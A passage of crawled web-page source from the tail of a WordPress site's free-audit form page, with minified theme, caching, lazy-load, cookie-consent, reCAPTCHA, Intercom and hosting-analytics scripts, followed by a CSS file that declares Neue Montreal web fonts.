t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="impeka-extras-js-extra">
var impeka_grve_smoothscroll_data = {"smoothscrolling":"","smoothframerate":"80","smoothanimationtime":"1000","smoothstepsize":"100"};
var impeka_grve_fullpage_data = {"fullpage":"0"};
var impeka_grve_data = {"quantity_buttons":"1"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://wearebigrock.com/wp-content/themes/impeka/js/extras.min.js?ver=1.4.9" id="impeka-extras-js" data-rocket-defer defer></script>
<script id="impeka-main-js-extra">
var impeka_grve_main_data = {"siteurl":"https:\/\/wearebigrock.com\/wp-content\/themes\/impeka","ajaxurl":"https:\/\/wearebigrock.com\/wp-admin\/admin-ajax.php","wp_gallery_popup":"0","woo_popup_thumbs":"1","device_animations":"0","device_hover_single_tap":"0","back_top_top":"1","string_weeks":"Weeks","string_days":"Days","string_hours":"Hours","string_minutes":"Min","string_seconds":"Sec","nonce_likes":"6586dfd530","nonce_quick_view":"95aa8811dc","nonce_area_item":"a144a51a63","intro_appearance":"always","intro_reset_duration":"7","header_sticky_shrink_spacing":{"padding-top":"15px","padding-bottom":"15px"},"header_sticky_shrink_logo_height":"18"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://wearebigrock.com/wp-content/themes/impeka/js/main.min.js?ver=1.4.9" id="impeka-main-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="impeka-main-js-after">
var screen_width = Math.max( screen.width, screen.height );var devicePixelRatio = window.devicePixelRatio ? window.devicePixelRatio : 1;document.cookie = 'resolution=' + screen_width + ',' + devicePixelRatio + '; SameSite=Lax; path=/';
function grveReadCookie(name) {var nameEQ = name + '=';var ca = document.cookie.split(';');for(var i=0;i < ca.length;i++) {var c = ca[i];while (c.charAt(0)==' ') c = c.substring(1,c.length);if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length,c.length);}return null;}function grvePrivacyCookieConsent( cookie_name, cookie_days ) {var privacyAgreement = jQuery('.grve-privacy-agreement');privacyAgreement.on( 'click', function() {var theDate = new Date();var later = new Date( theDate.getTime() + cookie_days*24*60*60*1000 );document.cookie = cookie_name + '=true; SameSite=Lax; Path=/; Expires='+later.toGMTString()+';';jQuery('#grve-privacy-bar').fadeOut(900);});if( !document.cookie.match( cookie_name ) ) {jQuery('#grve-privacy-bar').fadeIn(900);}}function grvePrivacyPopupConsent() {var privacyPopupButton = jQuery('.grve-privacy-popup-btn'),privacyRefreshButton = jQuery('.grve-privacy-refresh-btn'),privacyPopup = jQuery('#grve-privacy-popup'),privacyOverlay = jQuery('#grve-privacy-overlay');privacyPopupButton.on( 'click', function(e) {e.preventDefault();privacyPopup.fadeIn(600,function(){jQuery(window).on( 'click.grve_close_privacy_popup', function( event ) {if( !jQuery(event.target).closest('.grve-privacy-popup-wrapper').length ) {privacyPopup.fadeOut(600,function(){jQuery(window).off( 'click.grve_close_privacy_popup' );});privacyOverlay.fadeOut(600);}});});privacyOverlay.fadeIn(600);});privacyRefreshButton.on( 'click', function() {window.location.reload(true);});} grvePrivacyCookieConsent('grve-privacy-consent', '30'); grvePrivacyPopupConsent();function grvePrivacyCookieSwitch( cookie_name, initial_state ) {var theDate = new Date();var oneYearLater = new Date( theDate.getTime() + 31536000000 );var privacySwitch = jQuery('.' + cookie_name);privacySwitch.each( function() {if( document.cookie.match( cookie_name ) ) {if ( 'false' == grveReadCookie(cookie_name) ) {this.checked = false;} else {this.checked = true;}} else {if( !initial_state ) {this.checked = false;}}});privacySwitch.on( 'click', function() {if( this.checked ) {document.cookie = cookie_name + '=true; SameSite=Lax; Path=/; Expires='+oneYearLater.toGMTString()+';';privacySwitch.each( function() {this.checked = true;});} else {document.cookie = cookie_name + '=false; SameSite=Lax; Path=/; Expires='+oneYearLater.toGMTString()+';';privacySwitch.each( function() {this.checked = false;});}});} grvePrivacyCookieSwitch('grve-privacy-content-gtracking', '1' ); grvePrivacyCookieSwitch('grve-privacy-content-gfonts', '1' ); grvePrivacyCookieSwitch('grve-privacy-content-gmaps', '1' ); grvePrivacyCookieSwitch('grve-privacy-content-video-embeds', '1' );
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://wearebigrock.com/wp-content/plugins/impeka-wpb-extension/assets/js/ext-extras.min.js?ver=1.4.9" id="impeka-ext-extras-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://wearebigrock.com/wp-content/plugins/impeka-wpb-extension/assets/js/ext-elements.min.js?ver=1.4.9" id="impeka-ext-elements-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6Ld4bYAlAAAAALX-j0PyqJD31md45wHrbdYOYtcq&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://wearebigrock.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Ld4bYAlAAAAALX-j0PyqJD31md45wHrbdYOYtcq",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://wearebigrock.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1755722475" id="wpcf7-recaptcha-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://wearebigrock.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-cfasync="false">
  document.onreadystatechange = function () {
    if (document.readyState == "complete") {
      var logout_link = document.querySelectorAll('a[href*="wp-login.php?action=logout"]');
      if (logout_link) {
        for(var i=0; i < logout_link.length; i++) {
          logout_link[i].addEventListener( "click", function() {
            Intercom('shutdown');
          });
        }
      }
    }
  };
</script>
<script type="rocketlazyloadscript" data-cfasync="false">
  window.intercomSettings = {"app_id":"","installation_type":"wordpress","installation_version":"3.0.2"};
</script>
<script type="rocketlazyloadscript" data-cfasync="false">(function(){var w=window;var ic=w.Intercom;if(typeof ic==="function"){ic('reattach_activator');ic('update',w.intercomSettings);}else{var d=document;var i=function(){i.c(arguments);};i.q=[];i.c=function(args){i.q.push(args);};w.Intercom=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://widget.intercom.io/widget/';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s, x);};if(document.readyState==='complete'){l();}else if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})()</script>		<script type="rocketlazyloadscript">'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'804eb1fcb1a3'},
                    {'pod':'c14-prod-sxb1-eu-central-1'},
                                        {'xid':'45010513'},
                    {'wp':'6.8.1'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'impeka'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'380'},
                    {'wp_alloptions_bytes':'318216'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'375266'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script type="rocketlazyloadscript">window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script type="rocketlazyloadscript" data-minify="1" data-rocket-src='https://wearebigrock.com/wp-content/cache/min/1/traffic-assets/js/tccl-tti.min.js?ver=1755722475' onload="window.tti.calculateTTI()" data-rocket-defer defer></script>
		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://wearebigrock.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/wearebigrock.com\/wp-admin\/admin-ajax.php","nonce":"11c4ea0c77","url":"https:\/\/wearebigrock.com\/freeauditform","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://wearebigrock.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769706769 -->

--- FILE ---
content_type: text/css
request_url: https://wearebigrock.com/wp-content/cache/min/1/wp-content/uploads/grve-css/grve-custom-fonts.css?ver=1755722474
body_size: -331
content:
@font-face{font-family:'Neue Montreal Light';font-display:swap;src:url(../../../../../../uploads/2023/02/NeueMontreal-Light-1.ttf) format('truetype')}@font-face{font-family:'Neue Montreal Regular';font-display:swap;src:url(../../../../../../uploads/2023/02/NeueMontreal-Regular.ttf) format('truetype')}@font-face{font-family:'Neue Montreal - Medium';font-display:swap;src:url(../../../../../../uploads/2023/02/NeueMontreal-Medium-2.ttf) format('truetype')}@font-face{font-family:'Neue Montreal - Bold';font-display:swap;src:url(../../../../../../uploads/2023/02/NeueMontreal-Bold-1.ttf) format('truetype')}